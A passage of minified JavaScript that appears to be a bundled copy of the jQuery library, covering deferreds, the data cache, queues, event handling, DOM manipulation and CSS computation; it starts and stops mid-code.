i=e[2],n=e[3];o[e[1]]=i.add,n&&i.add(function(){s=n},r[1^t][2].disable,r[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?o:this,arguments),this},a[e[0]+"With"]=i.fireWith}),o.promise(a),t&&t.call(a,a),a},when:function(t){function e(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?h.call(arguments):t,n===s?c.notifyWith(i,n):--l||c.resolveWith(i,n)}}var s,i,n,r=0,o=h.call(arguments),a=o.length,l=1!==a||t&&E.isFunction(t.promise)?a:0,c=1===l?t:E.Deferred();if(1<a)for(s=new Array(a),i=new Array(a),n=new Array(a);r<a;r++)o[r]&&E.isFunction(o[r].promise)?o[r].promise().progress(e(r,i,s)).done(e(r,n,o)).fail(c.reject):--l;return l||c.resolveWith(n,o),c.promise()}}),E.fn.ready=function(t){return E.ready.promise().done(t),this},E.extend({isReady:!1,readyWait:1,holdReady:function(t){t?E.readyWait++:E.ready(!0)},ready:function(t){(!0===t?--E.readyWait:E.isReady)||((E.isReady=!0)!==t&&0<--E.readyWait||(M.resolveWith(k,[E]),E.fn.triggerHandler&&(E(k).triggerHandler("ready"),E(k).off("ready"))))}}),E.ready.promise=function(t){return M||(M=E.Deferred(),"complete"===k.readyState||"loading"!==k.readyState&&!k.documentElement.doScroll?T.setTimeout(E.ready):(k.addEventListener("DOMContentLoaded",R),T.addEventListener("load",R))),M.promise(t)},E.ready.promise();function I(t,e,i,n,s,r,o){var a=0,l=t.length,c=null==i;if("object"===E.type(i))for(a in s=!0,i)I(t,e,a,i[a],!0,r,o);else if(void 0!==n&&(s=!0,E.isFunction(n)||(o=!0),c&&(e=o?(e.call(t,n),null):(c=e,function(t,e,i){return c.call(E(t),i)})),e))for(;a<l;a++)e(t[a],i,o?n:n.call(t[a],a,e(t[a],i)));return s?t:c?e.call(t):l?e(t[0],i):r}function N(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType}function j(){this.expando=E.expando+j.uid++}j.uid=1,j.prototype={register:function(t,e){var i=e||{};return t.nodeType?t[this.expando]=i:Object.defineProperty(t,this.expando,{value:i,writable:!0,configurable:!0}),t[this.expando]},cache:function(t){if(!N(t))return{};var e=t[this.expando];return e||(e={},N(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,s=this.cache(t);if("string"==typeof e)s[e]=i;else for(n in e)s[n]=e[n];return s},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][e]},access:function(t,e,i){var n;return void 0===e||e&&"string"==typeof e&&void 0===i?void 0!==(n=this.get(t,e))?n:this.get(t,E.camelCase(e)):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n,s,r=t[this.expando];if(void 0!==r){if(void 0===e)this.register(t);else{i=(n=E.isArray(e)?e.concat(e.map(E.camelCase)):(s=E.camelCase(e),e in r?[e,s]:(n=s)in r?[n]:n.match(L)||[])).length;for(;i--;)delete r[n[i]]}void 0!==e&&!E.isEmptyObject(r)||(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var O=new j,F=new j,H=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,P=/[A-Z]/g;function W(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(P,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:H.test(i)?E.parseJSON(i):i)}catch(t){}F.set(t,e,i)}else i=void 0;return i}E.extend({hasData:function(t){return F.hasData(t)||O.hasData(t)},data:function(t,e,i){return F.access(t,e,i)},removeData:function(t,e){F.remove(t,e)},_data:function(t,e,i){return O.access(t,e,i)},_removeData:function(t,e){O.remove(t,e)}}),E.fn.extend({data:function(n,t){var e,i,s,r=this[0],o=r&&r.attributes;if(void 0!==n)return"object"==_typeof(n)?this.each(function(){F.set(this,n)}):I(this,function(e){var t,i;if(r&&void 0===e){if(void 0!==(t=F.get(r,n)||F.get(r,n.replace(P,"-$&").toLowerCase())))return t;if(i=E.camelCase(n),void 0!==(t=F.get(r,i)))return t;if(void 0!==(t=W(r,i,void 0)))return t}else i=E.camelCase(n),this.each(function(){var t=F.get(this,i);F.set(this,i,e),-1<n.indexOf("-")&&void 0!==t&&F.set(this,n,e)})},null,t,1<arguments.length,null,!0);if(this.length&&(s=F.get(r),1===r.nodeType&&!O.get(r,"hasDataAttrs"))){for(e=o.length;e--;)o[e]&&(0===(i=o[e].name).indexOf("data-")&&(i=E.camelCase(i.slice(5)),W(r,i,s[i])));O.set(r,"hasDataAttrs",!0)}return s},removeData:function(t){return this.each(function(){F.remove(this,t)})}}),E.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=O.get(t,e),i&&(!n||E.isArray(i)?n=O.access(t,e,E.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=E.queue(t,e),n=i.length,s=i.shift(),r=E._queueHooks(t,e);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete r.stop,s.call(t,function(){E.dequeue(t,e)},r)),!n&&r&&r.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return O.get(t,i)||O.access(t,i,{empty:E.Callbacks("once memory").add(function(){O.remove(t,[e+"queue",i])})})}}),E.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?E.queue(this[0],e):void 0===i?this:this.each(function(){var t=E.queue(this,e,i);E._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&E.dequeue(this,e)})},dequeue:function(t){return this.each(function(){E.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function i(){--s||r.resolveWith(o,[o])}var n,s=1,r=E.Deferred(),o=this,a=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=O.get(o[a],t+"queueHooks"))&&n.empty&&(s++,n.empty.add(i));return i(),r.promise(e)}});function q(t,e){return t=e||t,"none"===E.css(t,"display")||!E.contains(t.ownerDocument,t)}var $=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,B=new RegExp("^(?:([+-])=|)("+$+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"];function z(t,e,i,n){var s,r=1,o=20,a=n?function(){return n.cur()}:function(){return E.css(t,e,"")},l=a(),c=i&&i[3]||(E.cssNumber[e]?"":"px"),h=(E.cssNumber[e]||"px"!==c&&+l)&&B.exec(E.css(t,e));if(h&&h[3]!==c)for(c=c||h[3],i=i||[],h=+l||1;h/=r=r||".5",E.style(t,e,h+c),r!==(r=a()/l)&&1!==r&&--o;);return i&&(h=+h||+l||0,s=i[1]?h+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=h,n.end=s)),s}var V=/^(?:checkbox|radio)$/i,G=/<([\w:-]+)/,X=/^$|\/(?:java|ecma)script/i,K={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Y(t,e){var i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&E.nodeName(t,e)?E.merge([t],i):i}function Q(t,e){for(var i=0,n=t.length;i<n;i++)O.set(t[i],"globalEval",!e||O.get(e[i],"globalEval"))}K.optgroup=K.option,K.tbody=K.tfoot=K.colgroup=K.caption=K.thead,K.th=K.td;var J,Z,tt=/<|&#?\w+;/;function et(t,e,i,n,s){for(var r,o,a,l,c,h,u=e.createDocumentFragment(),d=[],f=0,p=t.length;f<p;f++)if((r=t[f])||0===r)if("object"===E.type(r))E.merge(d,r.nodeType?[r]:r);else if(tt.test(r)){for(o=o||u.appendChild(e.createElement("div")),a=(G.exec(r)||["",""])[1].toLowerCase(),l=K[a]||K._default,o.innerHTML=l[1]+E.htmlPrefilter(r)+l[2],h=l[0];h--;)o=o.lastChild;E.merge(d,o.childNodes),(o=u.firstChild).textContent=""}else d.push(e.createTextNode(r));for(u.textContent="",f=0;r=d[f++];)if(n&&-1<E.inArray(r,n))s&&s.push(r);else if(c=E.contains(r.ownerDocument,r),o=Y(u.appendChild(r),"script"),c&&Q(o),i)for(h=0;r=o[h++];)X.test(r.type||"")&&i.push(r);return u}J=k.createDocumentFragment().appendChild(k.createElement("div")),(Z=k.createElement("input")).setAttribute("type","radio"),Z.setAttribute("checked","checked"),Z.setAttribute("name","t"),J.appendChild(Z),v.checkClone=J.cloneNode(!0).cloneNode(!0).lastChild.checked,J.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!J.cloneNode(!0).lastChild.defaultValue;var it=/^key/,nt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,st=/^([^.]*)(?:\.(.+)|)/;function rt(){return!0}function ot(){return!1}function at(){try{return k.activeElement}catch(t){}}function lt(t,e,i,n,s,r){var o,a;if("object"==_typeof(e)){for(a in"string"!=typeof i&&(n=n||i,i=void 0),e)lt(t,a,i,n,e[a],r);return t}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=ot;else if(!s)return t;return 1===r&&(o=s,(s=function(t){return E().off(t),o.apply(this,arguments)}).guid=o.guid||(o.guid=E.guid++)),t.each(function(){E.event.add(this,e,s,n,i)})}E.event={global:{},add:function(e,t,i,n,s){var r,o,a,l,c,h,u,d,f,p,m,v=O.get(e);if(v)for(i.handler&&(i=(r=i).handler,s=r.selector),i.guid||(i.guid=E.guid++),(l=v.events)||(l=v.events={}),(o=v.handle)||(o=v.handle=function(t){return void 0!==E&&E.event.triggered!==t.type?E.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(L)||[""]).length;c--;)f=m=(a=st.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f&&(u=E.event.special[f]||{},f=(s?u.delegateType:u.bindType)||f,u=E.event.special[f]||{},h=E.extend({type:f,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&E.expr.match.needsContext.test(s),namespace:p.join(".")},r),(d=l[f])||((d=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,n,p,o)||e.addEventListener&&e.addEventListener(f,o)),u.add&&(u.add.call(e,h),h.handler.guid||(h.handler.guid=i.guid)),s?d.splice(d.delegateCount++,0,h):d.push(h),E.event.global[f]=!0)},remove:function(t,e,i,n,s){var r,o,a,l,c,h,u,d,f,p,m,v=O.hasData(t)&&O.get(t);if(v&&(l=v.events)){for(c=(e=(e||"").match(L)||[""]).length;c--;)if(f=m=(a=st.exec(e[c])||[])[1],p=(a[2]||"").split(".").sort(),f){for(u=E.event.special[f]||{},d=l[f=(n?u.delegateType:u.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=r=d.length;r--;)h=d[r],!s&&m!==h.origType||i&&i.guid!==h.guid||a&&!a.test(h.namespace)||n&&n!==h.selector&&("**"!==n||!h.selector)||(d.splice(r,1),h.selector&&d.delegateCount--,u.remove&&u.remove.call(t,h));o&&!d.length&&(u.teardown&&!1!==u.teardown.call(t,p,v.handle)||E.removeEvent(t,f,v.handle),delete l[f])}else for(f in l)E.event.remove(t,f+e[c],i,n,!0);E.isEmptyObject(l)&&O.remove(t,"handle events")}},dispatch:function(t){t=E.event.fix(t);var e,i,n,s,r,o=[],a=h.call(arguments),l=(O.get(this,"events")||{})[t.type]||[],c=E.event.special[t.type]||{};if((a[0]=t).delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){for(o=E.event.handlers.call(this,t,l),e=0;(s=o[e++])&&!t.isPropagationStopped();)for(t.currentTarget=s.elem,i=0;(r=s.handlers[i++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!t.rnamespace.test(r.namespace)||(t.handleObj=r,t.data=r.data,void 0!==(n=((E.event.special[r.origType]||{}).handle||r.handler).apply(s.elem,a))&&!1===(t.result=n)&&(t.preventDefault(),t.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,s,r,o=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&("click"!==t.type||isNaN(t.button)||t.button<1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(n=[],i=0;i<a;i++)void 0===n[s=(r=e[i]).selector+" "]&&(n[s]=r.needsContext?-1<E(s,this).index(l):E.find(s,this,null,[l]).length),n[s]&&n.push(r);n.length&&o.push({elem:l,handlers:n})}return a<e.length&&o.push({elem:this,handlers:e.slice(a)}),o},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,s,r=e.button;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||k).documentElement,s=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||s&&s.scrollLeft||0)-(n&&n.clientLeft||s&&s.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||s&&s.scrollTop||0)-(n&&n.clientTop||s&&s.clientTop||0)),t.which||void 0===r||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[E.expando])return t;var e,i,n,s=t.type,r=t,o=this.fixHooks[s];for(o||(this.fixHooks[s]=o=nt.test(s)?this.mouseHooks:it.test(s)?this.keyHooks:{}),n=o.props?this.props.concat(o.props):this.props,t=new E.Event(r),e=n.length;e--;)t[i=n[e]]=r[i];return t.target||(t.target=k),3===t.target.nodeType&&(t.target=t.target.parentNode),o.filter?o.filter(t,r):t},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==at()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&E.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(t){return E.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},E.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},E.Event=function(t,e){return this instanceof E.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?rt:ot):this.type=t,e&&E.extend(this,e),this.timeStamp=t&&t.timeStamp||E.now(),void(this[E.expando]=!0)):new E.Event(t,e)},E.Event.prototype={constructor:E.Event,isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=rt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=rt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=rt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,s){E.event.special[t]={delegateType:s,bindType:s,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;return i&&(i===this||E.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=s),e}}}),E.fn.extend({on:function(t,e,i,n){return lt(this,t,e,i,n)},one:function(t,e,i,n){return lt(this,t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,E(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=_typeof(t))return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=ot),this.each(function(){E.event.remove(this,t,i,e)});for(s in t)this.off(s,e,t[s]);return this}});var ct=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ht=/<script|<style|<link/i,ut=/checked\s*(?:[^=]|=\s*.checked.)/i,dt=/^true\/(.*)/,ft=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pt(t,e){return E.nodeName(t,"table")&&E.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function mt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function vt(t){var e=dt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function gt(t,e){var i,n,s,r,o,a,l,c;if(1===e.nodeType){if(O.hasData(t)&&(r=O.access(t),o=O.set(e,r),c=r.events))for(s in delete o.handle,o.events={},c)for(i=0,n=c[s].length;i<n;i++)E.event.add(e,s,c[s][i]);F.hasData(t)&&(a=F.access(t),l=E.extend({},a),F.set(e,l))}}function yt(i,n,s,r){n=m.apply([],n);var t,e,o,a,l,c,h=0,u=i.length,d=u-1,f=n[0],p=E.isFunction(f);if(p||1<u&&"string"==typeof f&&!v.checkClone&&ut.test(f))return i.each(function(t){var e=i.eq(t);p&&(n[0]=f.call(this,t,e.html())),yt(e,n,s,r)});if(u&&(e=(t=et(n,i[0].ownerDocument,!1,i,r)).firstChild,1===t.childNodes.length&&(t=e),e||r)){for(a=(o=E.map(Y(t,"script"),mt)).length;h<u;h++)l=t,h!==d&&(l=E.clone(l,!0,!0),a&&E.merge(o,Y(l,"script"))),s.call(i[h],l,h);if(a)for(c=o[o.length-1].ownerDocument,E.map(o,vt),h=0;h<a;h++)l=o[h],X.test(l.type||"")&&!O.access(l,"globalEval")&&E.contains(c,l)&&(l.src?E._evalUrl&&E._evalUrl(l.src):E.globalEval(l.textContent.replace(ft,"")))}return i}function wt(t,e,i){for(var n,s=e?E.filter(e,t):t,r=0;null!=(n=s[r]);r++)i||1!==n.nodeType||E.cleanData(Y(n)),n.parentNode&&(i&&E.contains(n.ownerDocument,n)&&Q(Y(n,"script")),n.parentNode.removeChild(n));return t}E.extend({htmlPrefilter:function(t){return t.replace(ct,"<$1></$2>")},clone:function(t,e,i){var n,s,r,o,a,l,c,h=t.cloneNode(!0),u=E.contains(t.ownerDocument,t);if(!(v.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||E.isXMLDoc(t)))for(o=Y(h),n=0,s=(r=Y(t)).length;n<s;n++)a=r[n],l=o[n],"input"===(c=l.nodeName.toLowerCase())&&V.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(e)if(i)for(r=r||Y(t),o=o||Y(h),n=0,s=r.length;n<s;n++)gt(r[n],o[n]);else gt(t,h);return 0<(o=Y(h,"script")).length&&Q(o,!u&&Y(t,"script")),h},cleanData:function(t){for(var e,i,n,s=E.event.special,r=0;void 0!==(i=t[r]);r++)if(N(i)){if(e=i[O.expando]){if(e.events)for(n in e.events)s[n]?E.event.remove(i,n):E.removeEvent(i,n,e.handle);i[O.expando]=void 0}i[F.expando]&&(i[F.expando]=void 0)}}}),E.fn.extend({domManip:yt,detach:function(t){return wt(this,t,!0)},remove:function(t){return wt(this,t)},text:function(t){return I(this,function(t){return void 0===t?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return yt(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||pt(this,t).appendChild(t)})},prepend:function(){return yt(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=pt(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return yt(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return yt(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(E.cleanData(Y(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return E.clone(this,t,e)})},html:function(t){return I(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ht.test(t)&&!K[(G.exec(t)||["",""])[1].toLowerCase()]){t=E.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(E.cleanData(Y(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var i=[];return yt(this,arguments,function(t){var e=this.parentNode;E.inArray(this,i)<0&&(E.cleanData(Y(this)),e&&e.replaceChild(t,this))},i)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,o){E.fn[t]=function(t){for(var e,i=[],n=E(t),s=n.length-1,r=0;r<=s;r++)e=r===s?this:this.clone(!0),E(n[r])[o](e),a.apply(i,e.get());return this.pushStack(i)}});var bt,xt={HTML:"block",BODY:"block"};function Ct(t,e){var i=E(e.createElement(t)).appendTo(e.body),n=E.css(i[0],"display");return i.detach(),n}function Tt(t){var e=k,i=xt[t];return i||("none"!==(i=Ct(t,e))&&i||((e=(bt=(bt||E("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentDocument).write(),e.close(),i=Ct(t,e),bt.detach()),xt[t]=i),i}function kt(t,e,i,n){var s,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in s=i.apply(t,n||[]),e)t.style[r]=o[r];return s}var Et=/^margin/,_t=new RegExp("^("+$+")(?!px)[a-z%]+$","i"),St=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=T),e.getComputedStyle(t)},At=k.documentElement;function Dt(t,e,i){var n,s,r,o,a=t.style;return""!==(o=(i=i||St(t))?i.getPropertyValue(e)||i[e]:void 0)&&void 0!==o||E.contains(t.ownerDocument,t)||(o=E.style(t,e)),i&&!v.pixelMarginRight()&&_t.test(o)&&Et.test(e)&&(n=a.width,s=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=o,o=i.width,a.width=n,a.minWidth=s,a.maxWidth=r),void 0!==o?o+"":o}function Mt(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}!function(){var e,i,n,s,r=k.createElement("div"),o=k.createElement("div");if(o.style){var t=function(){o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",o.innerHTML="",At.appendChild(r);var t=T.getComputedStyle(o);e="1%"!==t.top,s="2px"===t.marginLeft,i="4px"===t.width,o.style.marginRight="50%",n="4px"===t.marginRight,At.removeChild(r)};o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===o.style.backgroundClip,r.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",r.appendChild(o),E.extend(v,{pixelPosition:function(){return t(),e},boxSizingReliable:function(){return null==i&&t(),i},pixelMarginRight:function(){return null==i&&t(),n},reliableMarginLeft:function(){return null==i&&t(),s},reliableMarginRight:function(){var t,e=o.appendChild(k.createElement("div"));return e.style.cssText=o.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",o.style.width="1px",At.appendChild(r),t=!parseFloat(T.getComputedStyle(e).marginRight),At.removeChild(r),o.removeChild(e),t}})}}();var Lt=/^(none|table(?!-c[ea]).+)/,Rt={position:"absolute",visibility:"hidden",display:"block"},It={letterSpacing:"0",fontWeight:"400"},Nt=["Webkit","O","Moz","ms"],jt=k.createElement("div").style;function Ot(t){if(t in jt)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=Nt.length;i--;)if((t=Nt[i]+e)in jt)return t}function Ft(t,e,i){var n=B.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function Ht(t,e,i,n,s){for(var r=i===(n?"border":"content")?4:"width"===e?1:0,o=0;r<4;r+=2)"margin"===i&&(o+=E.css(t,i+U[r],!0,s)),n?("content"===i&&(o-=E.css(t,"padding"+U[r],!0,s)),"margin"!==i&&(o-=E.css(t,"border"+U[r]+"Width",!0,s))):(o+=E.css(t,"padding"+U[r],!0,s),"padding"!==i&&(o+=E.css(t,"border"+U[r]+"Width",!0,s)));return o}function Pt(t,e,i){var n=!0,s="width"===e?t.offsetWidth:t.offsetHeight,r=St(t),o="border-box"===E.css(t,"boxSizing",!1,r);if(s<=0||null==s){if(((s=Dt(t,e,r))<0||null==s)&&(s=t.style[e]),_t.test(s))return s;n=o&&(v.boxSizingReliable()||s===t.style[e]),s=parseFloat(s)||0}return s+Ht(t,e,i||(o?"border":"content"),n,r)+"px"}function Wt(t,e){for(var i,n,s,r=[],o=0,a=t.length;o<a;o++)(n=t[o]).style&&(r[o]=O.get(n,"olddisplay"),i=n.style.display,e?(r[o]||"none"!==i||(n.style.display=""),""===n.style.display&&q(n)&&(r[o]=O.access(n,"olddisplay",Tt(n.nodeName)))):(s=q(n),"none"===i&&s||O.set(n,"olddisplay",s?i:E.css(n,"display"))));for(o=0;o<a;o++)(n=t[o]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?r[o]||"":"none"));return t}function qt(t,e,i,n,s){return new qt.prototype.init(t,e,i,n,s)}E.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Dt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,r,o,a=E.camelCase(e),l=t.style;return e=E.cssProps[a]||(E.cssProps[a]=Ot(a)||a),o=E.cssHooks[e]||E.cssHooks[a],void 0===i?o&&"get"in o&&void 0!==(s=o.get(t,!1,n))?s:l[e]:("string"===(r=_typeof(i))&&(s=B.exec(i))&&s[1]&&(i=z(t,e,s),r="number"),void(null!=i&&i==i&&("number"===r&&(i+=s&&s[3]||(E.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),o&&"set"in o&&void 0===(i=o.set(t,i,n))||(l[e]=i))))}},css:function(t,e,i,n){var s,r,o,a=E.camelCase(e);return e=E.cssProps[a]||(E.cssProps[a]=Ot(a)||a),(o=E.cssHooks[e]||E.cssHooks[a])&&"get"in o&&(s=o.get(t,!0,i)),void 0===s&&(s=Dt(t,e,n)),"normal"===s&&e in It&&(s=It[e]),""===i||i?(r=parseFloat(s),!0===i||isFinite(r)?r||0:s):s}}),E.each(["height","width"],function(t,o){E.cssHooks[o]={get:function(t,e,i){return e?Lt.test(E.css(t,"display"))&&0===t.offsetWidth?kt(t,Rt,function(){return Pt(t,o,i)}):Pt(t,o,i):void 0},set:function(t,e,i){var n,s=i&&St(t),r=i&&Ht(t,o,i,"border-box"===E.css(t,"boxSizing",!1,s),s);return r&&(n=B.exec(e))&&"px"!==(n[3]||"px")&&(t.style[o]=e,e=E.css(t,o)),Ft(0,e,r)}}}),E.cssHooks.marginLeft=Mt(v.reliableMarginLeft,function(t,e){return e?(parseFloat(Dt(t,"marginLeft"))||t.getBoundingClientRect().left-kt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px":void 0}),E.cssHooks.marginRight=Mt(v.reliableMarginRight,function(t,e){return e?kt(t,{display:"inline-block"},Dt,[t,"marginRight"]):void 0}),E.each({margin:"",padding:"",border:"Width"},function(s,r){E.cssHooks[s+r]={expand:function(t){for(var e=0,i={},n="string"==typeof t?t.split(" "):[t];e<4;e++)i[s+U[e]+r]=n[e]||n[e-2]||n[0];return i}},Et.test(s)||(E.cssHooks[s+r].set=Ft)}),E.fn.extend({css:function(t,e){return I(this,function(t,e,i){var n,s,r={},o=0;if(E.isArray(e)){for(n=St(t),s=e.length;o<s;o++)r[e[o]]=E.css(t,e[o],!1,n);return r}return void 0!==i?E.style(t,e,i):E.css(t,e)},t,e,1<arguments.length)},show:function(){return Wt(this,!0)},hide:function(){return Wt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){q(this)?E(this).show():E(this).hide()})}}),((E.Tween=qt).prototype={constructor:qt,init:function(t,e,i,n,s,r){this.elem=t,this.prop=i,this.easing=s||E.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=r||(E.cssNumber[i]?"":"px")},cur:function(){var t=qt.propHooks[this.prop];return t&&t.get?t.get(this):qt.propHooks._default.get(this)},run:function(t){var e,i=qt.propHooks[this.prop];return 